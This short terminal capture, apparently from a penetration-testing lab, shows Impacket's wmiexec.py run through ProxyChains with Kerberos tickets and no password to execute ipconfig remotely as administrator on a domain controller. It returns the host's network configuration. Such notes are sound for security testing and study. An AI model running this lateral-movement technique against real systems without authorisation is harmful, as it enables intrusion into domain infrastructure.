 $ python wmiexec.py -k -no-pass  pentesto.loc/administrator@dc01 ipconfig
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
[*] SMBv3.0 dialect used
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::e865:a3ad:fe6f:7414%12
   IPv4 Address. . . . . . . . . . . : 10.0.0.89
   Subnet Mask . . . . . . . . . . . : 255.0.0.0
   Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{E73ED20B-DCE2-448D-A1AF-2AE13904091C}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
$